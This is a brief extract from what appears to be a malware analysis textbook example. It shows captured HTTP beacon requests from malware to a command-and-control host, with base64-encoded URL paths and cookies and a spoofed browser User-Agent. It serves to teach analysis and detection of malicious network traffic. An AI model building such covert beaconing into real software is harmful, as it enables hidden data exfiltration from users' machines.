 Example 14-5. Sample malware traffic
GET /X29tbVEuYC8=/index.htm
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: www.practicalmalwareanalysis.com
Connection: Keep-Alive
Cookie: Ym90NTQxNjQ
GET /c2UsYi1kYWM0cnUjdFlvbiAjb21wbFU0YP==/index.htm
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: www.practicalmalwareanalysis.com
Connection: Keep-Alive
Cookie: Ym90NTQxNjQ